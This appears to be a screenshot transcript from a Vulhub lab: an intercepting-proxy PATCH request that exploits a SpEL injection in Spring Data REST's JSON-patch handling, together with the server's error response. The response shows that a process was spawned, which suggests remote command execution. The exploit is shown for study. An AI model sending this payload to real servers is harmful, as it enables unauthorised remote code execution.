 Pretty Raw \n Actions
1 PATCH /customers/1 HTTP/1.1
2 Host: 192.168.30.132:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/json-patch+json
9 Content-Length: 448
10
11 [
{
"op":"replace",
"path":"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{98,97,115,104,32,45,99,32,123,101,99,104,111,44,
"value":"vulhub"
}
]
Pretty Raw Render \n Actions
1 HTTP/1.1 400
2 Content-Type: application/hal+json;charset=UTF-8
3 Date: Wed, 27 Jan 2021 14:52:13 GMT
4 Connection: close
5 Content-Length: 456
6
7 {
"cause":{
"cause":null,
"message":"EL1010E: Property or field 'lastname' cannot be set on object of type 'java.lang.UNIXProcess' - maybe not public?"
},
"message":"Could not read an object of type class example.springdata.rest.headers.Customer from the request!; nested exception i
}
网络安全学习